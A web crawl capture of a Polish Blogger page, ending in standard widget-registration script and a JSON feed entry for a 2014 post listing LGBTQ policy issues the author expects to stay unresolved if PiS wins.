_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/349388758538823225?alt=json-in-script&callback=av
body_size: 1005
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-349388758538823225"},"published":{"$t":"2014-02-20T20:46:00.000+01:00"},"updated":{"$t":"2014-02-21T00:09:34.450+01:00"},"title":{"type":"text","$t":"Gdy wygra PiS...*"},"summary":{"type":"text","$t":"\n\n\nNadal nie będzie związków partnerskich.\nNadal nie będzie ochrony przed przestępstwami motywowanymi homofobią.\nNadal nie będzie ustawy o uzgodnieniu płci.\nPodstawa programowa nadal będzie pomijać kwestie LGBTQetcetera.\nRządzący nadal nie będą dostrzegać problemów nieheteronormatywnych uczniów i uczennic.\nMinisterstwo Sprawiedliwości nadal będzie homofobiczne.\nDariusz Oko nadal będzie zrównywał "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/349388758538823225\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/gdy-wygra-pis.html#comment-form","title":"Komentarze (21)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/349388758538823225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/349388758538823225"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2014\/02\/gdy-wygra-pis.html","title":"Gdy wygra PiS...*"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQM5G58j-k71toHXSP-PSDYEz0xvRHOyl6sBPLTKPKJAowQ2eSgpMNYVInvVj_FmX9NAc-lCZxEUfr3vGrESZfPbfhYs5slyu9jmCqkAl99WZuLP3HjPWOJF-duWfqlLBDlM8AAVx4dM3T\/s72-c\/nadal.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}}});